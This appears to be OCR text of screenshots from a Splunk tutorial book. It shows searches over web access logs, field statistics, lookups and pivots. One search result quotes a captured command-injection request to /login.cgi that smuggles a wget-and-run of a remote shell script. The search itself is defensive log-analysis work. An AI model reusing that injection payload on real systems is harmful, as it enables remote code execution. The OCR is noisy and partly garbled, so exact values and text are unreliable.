| Default app ?               | launcher (Home) 🔻                                                        | e (03 & Canada) |                  |              |
| Assign to roles ?           | Available item(s)                                                        | add all »       | Selected item(s) | « remove all |
|                             | admin<br>can_delete<br>power<br>splunk-system-role<br>user               | •               | power<br>user    |              |
| Create a role for this user |                                                                          |                 |                  |              |
| Require password change     |                                                                          |                 |                  |              |
|                             |                                                                          |                 |                  | Cancel Save  |

#### **Chapter 6: Searching with Splunk**



| splunk>enterprise                             | App: Search &  | Repor   | ing 🕶                      |                                                                                                    | Administrator •           | 2 Messages 🔻       | Settings -   | Activity -   | Help -    | Find         |               |
|-----------------------------------------------|----------------|---------|----------------------------|----------------------------------------------------------------------------------------------------|---------------------------|--------------------|--------------|--------------|-----------|--------------|---------------|
| Search Datasets                               | Reports Ali    | erts    | Dashboards                 |                                                                                                    |                           |                    |              |              | >         | Search &     | Reporting     |
| New Search                                    |                |         |                            |                                                                                                    |                           |                    |              |              |           | Save As •    | Close         |
| index=weblogs_90d_eidx                        |                |         |                            |                                                                                                    |                           |                    |              |              | La        | ast 24 hours | • Q           |
| 216 events (8/25/18 8:00)                     | 00.000 PM to 1 | 8/26/18 | 8:06:10.000 PM)            | No Event Sampling *                                                                                                    |                           |                    | Job 🕶 🛛 🕅    | •            | • ±       | • Smar       | t Mode 💌      |
| Events (216) Patterns                         | Statistics     | Visu    | alization                  |                                                                                                    |                           |                    |              |              |           |              |               |
| Format Timeline -                             | Zoom Out       | + Zoo   | m to Selection             | × Deselect                                                                                                    |                           |                    |              |              |           | 1 hor        | ur per column |
|                                               |                |         |                            |                                                                                                    |                           |                    |              |              |           |              |               |
|                                               |                | List    | <ul> <li>Format</li> </ul> | 20 Per Page •                                                                                                    |                           | < Prev             | 1 2 :        | 3 4 5        | 6 7       | 8            | Next >        |
| K Hide Fields                                 | ■ All Fields   | i       | Time                       | Event                                                                                                    |                           |                    |              |              |           |              |               |
| SELECTED FIELDS<br>a host 1                   |                | >       | 8/26/18<br>7:39:27.000 PM  | 107.170.211.106 - [26/Aug/2018:23:33:27 +0000] "GET / HTTP/1.1" 200 32208 "-" "Mozilla/5.0 zg<br>host= ip-172-31-39-242 source = /varilog/http://access_log sourcetype = access_combined                                                                                         | grab/0.x"                 |                    |              |              |           |              |               |
| a nost i<br>a source 2<br>a sourcetype 2      |                | >       | 8/26/18<br>7:19:44.000 PM  | 107.145.57.72 - [26/Aug/2018:23:19:44 +0000] "GET /index.html HTTP/1.1" 304 - "http://eC2-18-<br>pplewebKit/537.36 (XHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"<br>host= ip-172-31-39-242   source = /var/log/httpd/access_log   sourcetype = access_combined         | -212-0-209.compute-1.amaz | ronaws.com/blog/in | dex.html" "⊨ | ozilla/5.0 ( | Windows N | T 10.0; Wir  | n64; x64) A   |
| # bytes 45<br>a clientip 45<br># date_hour 20 |                | >       | 8/26/18<br>7:19:37.000 PM  | 107.145.57.72 - [26/Aug/2018:23:19:37 +0000] "GET /blog/images/logo.png HTTP/1.1" 404 218 "ht<br>in64; x64) AppleWebKit/537.36 (HHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"<br>host=ip-172-31-39-242   source = NarRoghttpdfaccess_bog   sourcetype = access_combined | ttp://ec2-18-212-8-209.co | ompute-1.amazonaws | .com/blog/ir | dex.html" "M | ozilla/5. | 0 (Windows   | NT 10.0; W    |

| splunk>enterprise       | App: Search & Repor      | rting 🔻                       | 🕒 Administrator 🕶 | 2 Messages 🔻 | Settings 🔻 | Activity - | Help 🔻 | Find          |          |
|-------------------------|--------------------------|-------------------------------|-------------------|--------------|------------|------------|--------|---------------|----------|
| Search Datasets         | Reports Alerts           | Dashboards                    |                   |              |            |            | >      | Search & Re   | eporting |
| New Search              |                          |                               |                   |              |            |            | S      | Save As 🔻     | Close    |
| index=weblogs_90d_e     | idx                      |                               |                   |              |            |            | Las    | st 24 hours 🔻 | Q        |
| ✓ 216 events (8/25/18 8 | :00:00.000 PM to 8/26/18 | 8 8:14:14.000 PM) No Event Sa | ampling 🔻         |              | Job 🔻 🛛 II | . » e      | 9 ¥    | 9 Smart N     | Node 🔻   |

| Preferences                | ×                                                                                                    | Preferences        |                     |                                                             | ×                      |
|----------------------------|----------------------------------------------------------------------------------------------------|--------------------|---------------------|-------------------------------------------------------------|------------------------|
| Global SPL Editor          | or                                                                                                    | Global SPL Edito   | r                   |                                                             |                        |
|                            | to set your timezone, default application, and default search<br>u can also specify if background jobs should restart when<br>arts. |                    | eased readability.  | ormatting, line numbers<br>You can also turn off the        |                        |
| Time zone                  | (GMT-05:00) Eastern Time (US & Canada)                                                                                              | Advanced editor    |                     |                                                             |                        |
| Default application        | Home                                                                                                    | General The        | mes                 |                                                             |                        |
|                            | This setting overrides any default application.                                                                                     | Search assistant   | Full                | Compact                                                     | None                   |
| Restart<br>background jobs | Restart background jobs when the Splunk software is restarted.                                                                      |                    |                     | t is useful when first learnir<br>more succinct assistance. | ng to create searches. |
|                            |                                                                                                    | Line numbers       | Shows numbers ne    | xt to each line in the search                               | h syntax.              |
|                            | Cancel Apply                                                                                                    | Search auto-format | Automatically forma | at search syntax to improve                                 | e readability.         |
|                            |                                                                                                    |                    |                     | Can                                                         | icel Apply             |
|                            |                                                                                                    |                    |                     |                                                             |                        |
| index=weblogs_90           | 0d_eidx                                                                                                    |                    |                     | Last 2                                                      | 24 hours 🔻 🔍           |

Job 🔻 🔢 📄 🤌 🕹 👱 📍 Smart Mode 🔻

✓ 216 events (8/25/18 8:00:00.000 PM to 8/26/18 8:14:14.000 PM) No Event Sampling ▼

| 1 index=weblogs_90           | d_eidx                       |          |                 |                                                                                                    |                                |                |           | Last 24 hours   | • Q           |    |
|------------------------------|------------------------------|----------|-----------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------|-----------|-----------------|---------------|----|
| ✓ 102 events (9/1/18 2:0)    | 00:00.000 PM to 9/           | /2/18 2: | 55:51.000 PM) N | o Event Sampling 🔻                                                                                                    | Job ▼ II                       | <b>II</b>      | 0 J       | Smar            | t Mode 🔻      |    |
| Events (102) Patte           | rns Statistics               | Visi     | ualization      |                                                                                                    |                                |                |           |                 |               |    |
| Format Timeline •            | - Zoom Out                   | + Zoo    | om to Selection | × Deselect                                                                                                    |                                |                |           | 1 hou           | ur per column | n  |
| 0                            |                              |          |                 |                                                                                                    |                                |                |           |                 |               | 40 |
| 0                            |                              |          |                 |                                                                                                    |                                |                |           |                 |               | 30 |
| 0                            |                              |          |                 |                                                                                                    |                                |                |           |                 |               | 20 |
| 0                            |                              |          |                 |                                                                                                    |                                |                | _         |                 |               | 10 |
|                              | 6:00 PM<br>Sat Sep 1<br>2018 |          |                 | 12:00 AM<br>Sun Sep 2                                                                                                    | 6:00 AM                        |                |           | 12:00 PM        |               |    |
|                              |                              | List     |                 | 20 Per Page 💌                                                                                                    | < Prev                         | 1 2            | 3         | 4 5 6           | Next >        |    |
| < Hide Fields                | :≡ All Fields                | i        | Time            | Event                                                                                                    |                                |                |           |                 |               |    |
|                              |                              | >        | 9/2/18          | 45.115.176.202 [02/Sep                                                                                                    | /2018:18:55:35 +0000] "GET /   | HTTP/1.1       | 200 322   | 208 "-" "Mozill | la/5.0 (Wi    | in |
| SELECTED FIELDS              |                              |          | 2:55:35.000 PM  | dows NT 6.1; WOW64) Applew                                                                                                    | ebKit/537.36 (KHTML, like Geo  | ko) Chron      | ne/51.0.1 | 2704.103 Safari | i/537.36"     |    |
| a clientip 26                |                              |          |                 | clientin = 45115176202                                                                                                    | ost = ip-172-31-39-242 index = | weblogs        | 90d eid   | ×               |               |    |
| a host 1                     |                              |          |                 |                                                                                                    | _log sourcetype = access_co    | -              | 500_010   |                 |               |    |
| a index 1                    |                              |          |                 | , see the second second s                                                                                                    |                                |                |           |                 |               |    |
| a source 2<br>a sourcetype 2 |                              | >        | 9/2/18          |                                                                                                    | :08 +0000] "OPTIONS * HTTP/1.  | 0" 200 -       | "-" "Apa  | ache/2.4.33 (An | mazon) PHP    | 2/ |
| a sourcetype z               |                              |          | 2:52:08.000 PM  | 7.0.30 (internal dummy con                                                                                                    | nection)"                      |                |           |                 |               |    |
| INTERESTING FIELDS           |                              |          |                 | clientip = ::1 host = ip-172-3                                                                                                    | 1-39-242 index = weblogs_90    | d_eidx         |           |                 |               |    |
|                              |                              |          |                 | and the second second s | s_log sourcetype = access_co   | under im an al |           |                 |               |    |

| clientip               |                    |       | >               |
|------------------------|--------------------|-------|-----------------|
| 33 Values, 95.652%     | of events          |       | Selected Yes No |
| Reports                |                    |       |                 |
| Top values             | Top values by time |       | Rare values     |
| Events with this field | ł                  |       |                 |
| Top 10 Values          |                    | Count | %               |
| 107.145.57.72          |                    | 70    | 63.636%         |
| ::1                    |                    | 4     | 3.636%          |
| 156.201.83.148         |                    | 3     | 2.727%          |
| 81.248.105.18          |                    | 3     | 2.727%          |
| 190.94.136.56          |                    | 2     | 1.818%          |
| 107.170.211.98         |                    | 1     | 0.909%          |
| 115.231.219.28         |                    | 1     | 0.909%          |
| 137.74.30.6            |                    | 1     | 0.909%          |
| 143.208.246.128        |                    | 1     | 0.909%          |
| 156.218.218.197        |                    | 1     | 0.909%          |

|                         | nge                 |                           |                |                                       |                 |
|-------------------------|---------------------|---------------------------|----------------|---------------------------------------|-----------------|
| > Date & T              | ime Range           |                           |                |                                       |                 |
| ✓ Advance               | d                   |                           |                |                                       |                 |
| Earliest:               | arliest.            |                           | Late           | est:                                  |                 |
| -2d@d                   | -2d@d               |                           | -10            | b@d                                   | Apply           |
| 9/7/18 12               | MA 000.00.00        |                           | 9/8            | /18 12:00:00.000 AM                   | Documentation 🖄 |
| colunt                  | App: Cor            | roh @ Doportin            |                |                                       |                 |
| <b>splunk</b><br>Search | App: Sea Datasets   | rch & Reportir<br>Reports | ng ~<br>Alerts | Dashboards                            |                 |
| Search                  |                     | Reports                   |                | Dashboards                            |                 |
| search                  | Datasets<br>W Searc | Reports                   | Alerts         | Dashboards<br>earliest=-2d@d latest=- | 1 d@d           |

| splunk>enterprise App: Search &          | Reporting <del>•</del>      | 🔒 Administrator 🔻 🤌 Messages 👻 Set                                                                                                    |
|------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| Search Datasets Reports Al               | lerts Dashboards            |                                                                                                    |
| New Search                               |                             |                                                                                                    |
| 1 index=weblogs_90d_eidx sourcetyp       | e=access_combined statu     | s >= 400 "login"                                                                                                    |
| ✓ 32 events (8/10/18 12:00:00.000 AM to  | 9/9/18 9:10:38.000 PM)      | No Event Sampling - Job                                                                                                    |
| Events (32) Patterns Statistics          | Visualization               |                                                                                                    |
| Format Timeline 💌 🚽 – Zoom Out           | + Zoom to Selection         | × Deselect                                                                                                    |
|                                          |                             |                                                                                                    |
|                                          | List 🔻 🖌 Format             | 20 Per Page 💌                                                                                                    |
| < Hide Fields :≡ All Fields              | i Time                      | Event                                                                                                    |
| SELECTED FIELDS<br>a clientip 28         | > 9/3/18<br>12:19:54.000 AM | 183.104.106.126 [03/Sep/2018:04:19:54 +0000] "0ET /pc/accont/login.apx HTTP/1.1" 404 219 "-" "-" clientip = 103104:106:126   host = ip-472:31:39-242   source = /var/log/httpd/access_log   sourcetype = access_combined   status = 404                                                        |
| a host 1<br>a source 1<br>a sourcetype 1 |                             | 156.196.188.153 [03/Sep/2018:01:13:24 +0000] "GET / <mark>login</mark> .cgi?cli=aa%20aa%27;wget%20http://77.87.77.250/izuku.sh%20-0%20-%3E%20/tmp/hk;s<br>clientip = 156196188153   host = ip-172-31-39-242   source = /var/log/http://ccess_log   sourcetype = access_combined   status = 400 |
| # status 2                               | > 9/2/18<br>1:45:00.000 PM  | 156.221.98.219 - [02/5ep/2018:17:45:00 +00000] *GET /login.cgi?cli=aa%20aa%27;wget%20http://77.87.77.250/izuku.sh%20-0%20-%3E%20/tmp/hk;sh<br>clientip = 156.221.98.219   host = ip-172-31-39-242   source - /varilog/http//access_log   sourcetype = access_combined   status = 400           |

| New Sear          | rch             |                  |                      |                |                      |      |   |   |   | Save As ▼ Close  |
|-------------------|-----------------|------------------|----------------------|----------------|----------------------|------|---|---|---|------------------|
| 1 index=weblo     | ogs_90d_eidx    | sourcetype=acce  | ess_combined   stats | sparkline coun | t <mark>by</mark> st | atus |   |   |   | Last 30 days 🔻 🔍 |
| √ 1,060 events (8 | 3/17/18 12:00:0 | 0.000 AM to 9/16 | /18 11:45:48.000 AM) | No Event Samp  | oling ▼<br>Job ▼     | п    | - | ð | Ŧ | Verbose Mode ▼   |
| Events (1,060)    | Patterns        | Statistics (5)   | Visualization        |                |                      |      |   |   |   |                  |
| 20 Per Page 🔻     | 🖌 Format        | Preview •        |                      |                |                      |      |   |   |   |                  |
|                   |                 | status 🗘 🖌       | sparkline \$         |                |                      |      |   |   |   | count 🗘 🌶        |
|                   |                 | 200              | ~~~~                 |                |                      |      |   |   |   | 447              |
|                   |                 | 304              |                      |                |                      |      |   |   |   | 315              |
|                   |                 | 400              |                      |                |                      |      |   |   |   | 55               |
|                   |                 | 404              |                      |                |                      |      |   |   |   | 241              |
|                   |                 | 408              | ٨                    |                |                      |      |   |   |   | 2                |





| New Search                                                                                 |                                                                                                    |                 |    |             |   |                                                                                                    |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|----|-------------|---|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| 1 index=weblogs_90d_eidx sourcetyp                                                         | 1 index=weblogs_90d_eidx sourcetype=access_combined   transaction clientip maxspan=30s maxpause=5s   where eventcount > 3   table _time clientip eventcount duration uri |                 |    |             |   |                                                                                                    |  |  |  |  |  |  |
| → 14 events (9/9/18 9:00:00.000 PM to 9/16/18 9:19:58.000 PM) No Event Sampling ▼ Job ▼ 11 |                                                                                                    |                 |    |             |   |                                                                                                    |  |  |  |  |  |  |
| Events (14) Patterns Statistics (14) Visualization                                         |                                                                                                    |                 |    |             |   |                                                                                                    |  |  |  |  |  |  |
| 20 Per Page 🔻 🖌 Format Preview                                                             | v <b>*</b>                                                                                                    |                 |    |             |   |                                                                                                    |  |  |  |  |  |  |
| _time \$                                                                                   | clientip \$                                                                                                    | ✓ eventcount \$ | /  | duration \$ | / | uri \$                                                                                                    |  |  |  |  |  |  |
| 2018-09-16 12:05:21                                                                        | 107.145.57.72                                                                                                    |                 | 12 |             | 3 | <pre>/images/bg/AdobeStock_500_F_175854538_eoyVYXWlGfSiPTqxz0FlXzrCDkBDX4p2.jpg<br/>/images/bg/AdobeStock_500_F_175854538_eoyVYXWlGfSiPTqxz0FlXzrCDkBDX4p282x.jpg<br/>/images/mdi_logo6_1100x889.png<br/>/images/mdi_logo6_1100x88982x.png<br/>/images/mdi_logo_1000x43282x.png<br/>/images/mdi_logo_1000x43282x.png</pre> |  |  |  |  |  |  |

| ≥ s  | earch job inspector   Splunk 7.1 | 1 - Goo                       | gle Chrome                                  |              |             |                |       | Sea        | rch job inspector   Splunk | k 7.1.1 - God                               | ogle Chrome                                                                           |                            |           |                |                       |        |
|------|----------------------------------|-------------------------------|---------------------------------------------|--------------|-------------|----------------|-------|------------|----------------------------|---------------------------------------------|---------------------------------------------------------------------------------------|----------------------------|-----------|----------------|-----------------------|--------|
| (i)  | Not secure   mdisplunken         | erprise                       | -525702552.us-east-1.elb.amazonaws.c        | om/en-US/mar | ager/searcl | h/job_inspecto | ?sid= | () N       | ot secure   mdisplun       | kenterpris                                  | e-525702552.us-east-1.elb.amazon                                                      | aws.com/en-US/man          | ager/s    | earch/job_i    | inspector?sid=15      | 537149 |
| Se   | arch job inspector               |                               |                                             |              |             |                |       |            |                            | 0.10                                        | startup.configuration                                                                 | 11                         |           |                |                       |        |
| This | search has completed and has     | eturner                       | 149 results by scanning 545 events in 2.031 | econds.      |             |                |       |            |                            | 1.25                                        | startup.handoff                                                                       | n                          |           |                |                       |        |
|      |                                  |                               | 92C0-1AC833D3EC55) search.log               |              |             |                |       | ∽ Se       | arch job properties        |                                             |                                                                                       |                            |           |                |                       |        |
|      |                                  |                               |                                             |              |             |                |       | ь          | undleVersion               | 1203                                        | 70796884218861813                                                                     |                            |           |                |                       |        |
| ~ E  | ✓ Execution costs                |                               |                                             |              |             |                |       |            | inSummarize                |                                             |                                                                                       |                            |           |                |                       |        |
|      |                                  |                               |                                             |              |             |                |       | 0          | eateTime                   | 2018                                        | 8-09-16721:53:54.000-04:00                                                            |                            |           |                |                       |        |
|      | Duration (seconds)               |                               | Component                                   | Invocations  | Input count | Output count   |       | cursorTime |                            | 1969-12-31719:00:00.000-05:00               |                                                                                       |                            |           |                |                       |        |
|      | 1                                | 0.00                          | command.addinfo                             | 9            | 545         | 545            |       | custom     |                            |                                             |                                                                                       |                            |           |                |                       |        |
|      | 1                                | 0.00                          | command.fields                              | 9            | 545         | 545            |       |            |                            |                                             | dispatch.earliest_time: -7d0h                                                         |                            |           |                |                       |        |
|      | 1                                | 0.00                          | command prestats                            | 9            | 545         | 158            |       |            |                            |                                             | dispatch_latest_time: now                                                             |                            |           |                |                       |        |
|      |                                  | 0.01                          |                                             |              | 545         | 545            |       |            |                            |                                             | dispatch.sample_ratio: 1                                                              |                            |           |                |                       |        |
|      |                                  | 0.01                          | command.remotetl                            | 9            | 545         | 545            |       |            |                            |                                             | display.events.fields: ["host","source","sou                                          | rcetype","clientip","statu | is", "use | ragent","uri", | "duration", "eventcou | unt"]  |
|      |                                  | 0.11                          | command.search                              | 9            |             | 545            |       |            |                            |                                             | display.general.type: statistics                                                      |                            |           |                |                       |        |
|      | -                                | 0.28                          | command search expand search                | 5            |             |                |       |            |                            |                                             | display.page.search.mode: verbose                                                     |                            |           |                |                       |        |
|      |                                  |                               |                                             |              |             |                |       |            |                            |                                             | display.page.search.tab: statistics                                                   |                            |           |                |                       |        |
|      |                                  | 0.00 command.search.index 8 - |                                             |              |             |                |       |            |                            | display.visualizations.charting.chart: line |                                                                                       |                            |           |                |                       |        |
|      |                                  | 0.00                          | command.search.calcfields                   | 5            | 545         | 545            |       |            |                            |                                             | display.visualizations.type: charting<br>search: index=weblogs_90d_eidx sourcetype=ac |                            |           |                |                       |        |

## **Chapter 7: Splunk Knowledge Objects**

| Extract Fields -                                                                                             | elect method Select fields Validate Save                                                                                                    | < Next >                   |                                |                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--------------------------------|------------------------|
| the existing extractions. Learn<br>192.168.1.3 - admin [2                                                    | the sample event to create fields. You can indicate one value is rec<br>more [2]<br>3/Sep/2018:11:59:58.353 -0400] "POST /en-US/splunk<br>rome/69.0.3497.92 Safar1/537.36" - 7e7b1eb6ec3ee52                                                                                                    | d/raw/serv                 | icesNS/nobody/s                |                        |
| About Support File a Bug                                                                                     | Documentation Privacy Policy                                                                                                    |                            | Extract                        | Require                |
|                                                                                                    |                                                                                                    | Field Name<br>Sample Value | response_time                  |                        |
|                                                                                                    |                                                                                                    |                            | Add I                          | Extraction             |
| splunk> Apps><br>Field extractions<br>Fields + Field extractions                                             | ۸<br>۱                                                                                                    | dministrator 🗸 🔋 Messages  | ✓ Settings ✓ Activity ✓ Help ✓ | Find                   |
| App context Search & Reporting (search)   Owner Any                                                          | T                                                                                                    |                            |                                | ٩                      |
| Show only objects created in this app context 🔮 Learn more New Open Field Extractor Showing 1-43 of 43 items |                                                                                                    |                            |                                | Results per page 100 🔻 |
| Name ≎ Type ≎                                                                                                | Extraction/Transform •                                                                                                    | Owner •                    | App ÷ Sharing ÷                | Status ÷ Actions       |
| splunkd_uLaccess:EXTRACT-response_time Inline                                                                | ດີ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອ<br>ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເ<br>ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແລະ ເພື່ອງ ແ | admin                      | search Global   Permissions    |                        |

| Search Datasets Reports Alerts                                                       | Dashboards                                                                          |                        | Search & Reporting |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|------------------------|--------------------|--|--|--|--|--|--|--|--|--|
| New Search                                                                           | New Search                                                                          |                        |                    |  |  |  |  |  |  |  |  |  |
| 2   lookup HTTPStatusCodes.csv status OU<br>3   table _time clientip status "HTTP St | / 229 events (9/24/18 7:55:00.000 PM to 9/24/18 8:55:44.000 PM) No Event Sampling ▼ |                        |                    |  |  |  |  |  |  |  |  |  |
|                                                                                      |                                                                                     | O Job ▼ II 🔳 🤌 👼       |                    |  |  |  |  |  |  |  |  |  |
| Events Patterns Statistics (229) Vi                                                  | sualization                                                                         |                        |                    |  |  |  |  |  |  |  |  |  |
| 10 Per Page 💌 🖌 Format 🛛 Preview 💌                                                   | < Prev                                                                              | 1 8 9 10 11            | 12 13 14 Next >    |  |  |  |  |  |  |  |  |  |
| _time \$                                                                             | clientip 🗢 🖌                                                                        | status 🗘 🖌 HTTP Status | Code 🗘 🖌 🖌         |  |  |  |  |  |  |  |  |  |
| 2018-09-24 20:51:04                                                                  | 107.145.57.72                                                                       | 200 OK                 |                    |  |  |  |  |  |  |  |  |  |
| 2018-09-24 20:51:03                                                                  | 107.145.57.72                                                                       | 304 Not Modified       | l                  |  |  |  |  |  |  |  |  |  |
| 2018-09-24 20:51:01                                                                  | 107.145.57.72                                                                       | 200 OK                 |                    |  |  |  |  |  |  |  |  |  |

| <b>splunk</b> >enterprise                                      | App: Search &   | Repor     | ting 🕶                    | 🚯 Administrator 🔹 🤌 Messages 🕶 Settings 🔹 Activity 👻 Help 👻 🛛 Find 🔍                                                                                                    |                                                                                                    |
|----------------------------------------------------------------|-----------------|-----------|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Search Datasets                                                | Reports Al      | lerts     | Dashboards                | Search & Reporting                                                                                                    |                                                                                                    |
| New Search                                                     |                 |           |                           | Save As ▼ Close                                                                                                    |                                                                                                    |
| 1   from datamodel:We                                          | eb_Logs.Web_Er  | rors      |                           | Last 24 hours 👻 🔍                                                                                                    |                                                                                                    |
| ✓ 7 events (9/30/18 2:00:0)                                    | 00.000 PM to 10 | /1/18 2:1 | 17:31.000 PM) No          | Event Sampling * Job * II 🗉 A 🚳 🛓 🕈 Smart Mode *                                                                                                    |                                                                                                    |
| Events (7) Patterns                                            | Statistics      | Visual    | lization                  |                                                                                                    |                                                                                                    |
| Format Timeline •                                              | - Zoom Out      | + Zoo     | om to Selection           | C Deselect 1 hour per column                                                                                                    |                                                                                                    |
|                                                                |                 |           |                           |                                                                                                    |                                                                                                    |
|                                                                |                 | List      | t 🔻 🖌 Format              | 20 Per Page *                                                                                                    |                                                                                                    |
| < Hide Fields                                                  | . All Fields    | i         | Time                      | Event                                                                                                    |                                                                                                    |
| SELECTED FIELDS<br>a clientip 6<br>a host 1                    |                 | >         | 10/1/18<br>5:20:56.000 AM | 144.165.159.34 - {01/Ct/2161:051:261:56 e4003] *GET /ashx/globalkandler.ashx HTP/1.1* 404 221 ** *Moilla/5.0 (Windows NT 10.0; WOW64) Applewebkit/537.36 (Withd., like Ge<br>cko) Chrome/59.0.1497.92 Safari/537.30*<br>clembp = No14893828.44   host = p/22-31-39-242   source = AvanNophtpdiaccess.jog   sourcetype = access.combined   status = 404   status_category = Clent Error |                                                                                                    |
| a source 1<br>a sourcetype 1                                   |                 |           |                           | uri_path = /ashx/globaiHandler.ashx                                                                                                    |                                                                                                    |
| # status 3<br>a status_category 1<br>a uri_path 6              |                 |           | >                         | 9/30/18<br>8:38:40.000 PM                                                                                                    | 18a.109.44,58 [21/OCC/2018:00:138:44 -0000] "GET http://www.rfa.org/english/ HTTP/1.1" 444 206 "+" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (GMTML, like Gecko) Chrome/45, 0.2454.101 Safari/537.36"         Glendp = 180.009.48.50   host = [p-172:31:39-242]       source = /var/log/httpd/access_log       source/type = access_combined       status = 404       status_category = Client Error         utpath       /english/ |
| INTERESTING FIELDS<br># bytes 5<br>a referer 1<br>a req_time 7 |                 |           | >                         | 9/30/18<br>8:38:37.000 PM                                                                                                    | 58.248.200.107 - [01/0ct/2018:00:38:37 +0000] "CONNECT www.baidu.com:443 HTTP/1.1" 405 235 *-" "PycUR./7.43.0 11bcurl/7.47.0 GnuTL5/3.4.10 z1ib/1.2.8 11bidn/1.32 11brtmp/<br>2.3"<br>clientip = 58.248.200.107   host = lp-172.31-39-242   source = /var/log/httpd/access_log   source/type = access_combined   status = 405   status_category = Client Error  <br>un_path = www.baidu.com/443                                                    |
| a root 3<br>a uri 6<br>a user 1<br>a useragent 5               |                 | >         | 9/30/18<br>8:38:33.000 PM | 171.36.130.169 [01/Oct/2018:00:38:33 +0000] "CONNECT www.voanews.com:443 HTTP/1.1" 405 235 "-" "PycIRL/7.43.0 libcur1/7.47.0 Gm/ILS/3.4.10 zlib/1.2.8 libidm/1.32 librtm p/2.3" clientlp = 171.36.130.59   host = [0+72-31-39-242   source = Nar/log/http/diacess.jog   sourcetype = access_combined   status = 405   status_category = Client Error                                   |                                                                                                    |

| splunk> | enterprise | App: Sea        | rch & Repo | ▼                | ₿              | Administrator | 🖌 📀 Messa   | ges 🔻 Setting | js 🔻 🗛 | ctivity 🔻 | Help 🔻  | Fin   | nd Q           |
|---------|------------|-----------------|------------|------------------|----------------|---------------|-------------|---------------|--------|-----------|---------|-------|----------------|
| Search  | Datasets   | Reports         | Alerts     | Dashboards       |                |               |             |               |        |           | >       | Searc | h & Reporting  |
|         | New P      | ivot            |            |                  |                |               |             | Save As •     | Clea   | r Edit D  | Dataset | ١     | Web Errors 🔻   |
|         | ✓ 722 even | its (9/6/18 12: | 00:00.000  | AM to 10/6/18 11 | 1:33:32.000 AM | VI)           |             |               | П      | •         | i       | ð     | ¥ ⊜ d          |
| ≁       | Filters    |                 |            |                  |                |               | Split Colun | nns           |        |           |         | Do    | ocumentation 🛽 |
| 4       | Last 30 d  | lays            | +          |                  |                |               | ii status   | 1             | +      |           |         |       |                |
| .1      | Split Rows |                 | +          |                  |                |               | Column Va   |               | +      |           |         |       |                |
| F       | _time \$   |                 |            |                  | 400 \$         | 1             | 404 \$ 🖌    | 405 \$        | 1      | 408       | ¢ /     |       | ALL 🗘 🖌        |
| ¢       | 2018-09-06 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
|         | 2018-09-07 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
|         | 2018-09-08 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
|         | 2018-09-09 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
| •       | 2018-09-10 |                 |            |                  |                | 1             | 22          |               | 0      |           | 0       |       | 23             |
| 42      | 2018-09-11 |                 |            |                  |                | 8             | 8           |               | 0      |           | 0       |       | 16             |
|         | 2018-09-12 |                 |            |                  |                | 9             | 98          |               | 0      |           | 0       |       | 107            |
| Ċ       | 2018-09-13 |                 |            |                  |                | 1             | 2           |               | 0      |           | 0       |       | 3              |
|         | 2018-09-14 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
|         | 2018-09-15 |                 |            |                  |                | 0             | 0           |               | 0      |           | 0       |       | 0              |
| E       | 2018-09-16 |                 |            |                  |                | 6             | 38          |               | 0      |           | 0       |       | 44             |



# Chapter 8: Splunk Reports, Dashboards, and Alerts

| <b>splunk</b> >enterpris                                             |                                                                                                    | Search & I                                                                                                    | Reporting -                                                                                                    |                                                                                                   |                                                                 |                                                |                                        |                                     |                                   |                      |                       |                        | 8                    | Administrator        | - 📀 Messages -                                                  | Settings - Ac |         | Help - Find     |             |
